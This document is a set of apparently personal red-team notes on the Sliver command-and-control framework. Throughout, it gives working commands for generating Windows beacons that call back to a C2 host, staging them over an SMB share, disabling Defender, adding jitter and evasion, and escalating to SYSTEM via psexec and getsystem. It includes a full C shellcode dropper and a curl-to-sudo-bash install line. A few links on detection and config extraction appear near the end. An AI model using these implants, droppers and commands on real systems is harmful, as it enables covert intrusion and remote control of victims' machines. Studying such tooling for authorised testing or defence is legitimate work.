SLIVER

DOC
https://sliver.sh/
https://github.com/BishopFox/sliver
Installation
curl https://sliver.sh/install|sudo bash
u can start the server with systemctl
run:
sliver
Types of implants
- Beacons = will check in with your Server from time to time to see if u wrote some command to be executed
- Session = its real time response, similar to a reverse shell
Similar but not the same. Shell is even easier to detect
Generating the Beacon:
generate beacon --http <C2 IP> --save .

After that, u can run SMB SERVER using IMPACKET to transfer it to the remote Windows Machine
smbserver.py kali . -smb2support -username anon -password anon

On Windows
Connect:
net use \\<C2 ip>\kali /USER:anon anon
Copy the File:
copy \\<C2 ip>\kali\<beacon.exe> .


Bypass in necessary if the AV/EDR are enable (So, for now just disable Defender)
I’ll write about evasion in future posts and How to use staged payloads in Sliver
Listener
- http/https - for communication over the HTTP(S) protocol, pretty standard across any C2
- mtls - communication using mutual-TLS, a protocol in which both the implant and the server present a certificate that the other must validate. If one certificate fails, the connection does not happen.
- wg - communication using WireGuard, which essentially creates a lightweight VPN to communicate over.
- dns -This is all UDP and its not recommended for beginners.
Since our beacon was only configured to have an http callback, we can run http in our shell and then execute the beacon on the remote Windows computer.
sliver > http

Beacons
To see the open beacons just type:
sliver > beacons

- As we did a Beacon instead of a Session, the beacon will check every now and then.
- Sliver also has Jitter, which will make the checks a little irregular so will be less suspicious
To interact:
use <beacon ID>
#beacons rm = to delete beacons
#beacons -k <ID or -K = to kill beacons

You’ll notice that it will take a time to SLIVER get the result because of the check in time

To show commands executed before:
tasks
tasks fetch <ID>

sessions
U can change from beacon to session, but not vice-versa:
interactive
use <ID>
sessions
sessions -K = to kill all sessions
sessions -k = (lowercase) to kill specific sessions

PROFILES
Save Profile:
profiles new beacon --arch amd64 --os windows --mtls <C2 IP>:443 -f shellcode --evasion --timeout 300 --seconds 5 --jitter 1 profile_name
Generate the beacon:
profiles generate --save . profile_name
You can also generate session implants in the same way, just omit the beacon part.
To show the Profiles:
profiles
To show the Implants:
implants
If u need to recover a deleted implant:
regenerate <name of implant>
Post-Exploitation
Staging
- Stegeless = one single binary that connects back to u
- Staged = Dropper, its a smaller payload that when executed, will call back to the C2 server to download and execute the second stage of the payload in-memory, which is where you actually get the beacon to execute.
Create the Profile:
profiles new beacon --arch amd64 --os windows --mtls <C2 IP>:443 -f shellcode --timeout 300 --seconds 5 --jitter 1 profile_name
Create the Listener to the initial Callback:
stage-listener --url http://<C2 IP>:8080 --profile profile_name --prepend-size
–prepend-size if you are going to use some as Metasploit/msfvenom stager Dont use the flag if you are going to write your own stager
Start the second Listener to get the second callback:
mtls --lhost <C2 IP> --lport 443
Generate the Stager:
generate stager -r http --lhost <C2 IP> --lport 8080
Example of Dropper in C:
#include <windows.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
// Define your shellcode here
unsigned char shellcode[] = {
// Your shellcode goes here
};
int main() {
LPVOID lpAlloc;
DWORD dwOldProtect;
HANDLE hThread;
// Allocate memory
lpAlloc = VirtualAlloc(0, sizeof(shellcode), MEM_COMMIT, PAGE_EXECUTE_READWRITE);
if (lpAlloc == NULL) {
printf("VirtualAlloc failed: %d\n", GetLastError());
return 1;
}
// Copy shellcode to allocated memory
memcpy(lpAlloc, shellcode, sizeof(shellcode));
// Change memory protection
if (!VirtualProtect(lpAlloc, sizeof(shellcode), PAGE_EXECUTE_READ, &dwOldProtect)) {
printf("VirtualProtect failed: %d\n", GetLastError());
return 1;
}
// Create a new thread to execute shellcode
hThread = CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)lpAlloc, NULL, 0, NULL);
if (hThread == NULL) {
printf("CreateThread failed: %d\n", GetLastError());
return 1;
}
// Wait for the thread to finish
WaitForSingleObject(hThread, INFINITE);
// Clean up
CloseHandle(hThread);
VirtualFree(lpAlloc, 0, MEM_RELEASE);
return 0;
}
Run the Dropper to get a callback in your C2
Armory
Its the Extension Package Manager of Sliver which allows us to install tools that other people made
To show the packages available:
armory
To install a pack:
armory install seatbelt
Execute:
armory -i -- -group=system

BOF: Beacon Object Files
https://sliver.sh/docs?name=BOF+and+COFF+Support
Detection
- https://www.microsoft.com/security/blog/2022/08/24/looking-for-the-sliver-lining-hunting-for-emerging-command-and-control-frameworks/
- https://www.youtube.com/watch?v=izMMmOaLn9g
Shell
remember the Session is in the currently running process, but the shell is different. Its easier to detect as we see in Windows Event:
psexec & getsystem
psexec works similar to impacket, it will run a binary from C:\Windows\Temp and give a random 10 char name
getsystem is a macro that try to inject itself into another process spoolsv.exe (default) and abusing SeDebugPrivilege to get NT AUTHORITY\SYSTEM within that process (similar to meterpreter)
Config Extraction (IR)
The key is to extract the config that is stored in the implant
https://www.youtube.com/watch?v=FiT7-zxQGbo
-
Most C2s will encrypt their config and obfuscate the code
-
So the config has to be descrypted in-memory and then used
References
https://tishina.in/opsec/sliver-opsec-notes
https://dominicbreuker.com/post/learning_sliver_c2_01_installation/#series-overview
https://notateamserver.xyz/sliver-101/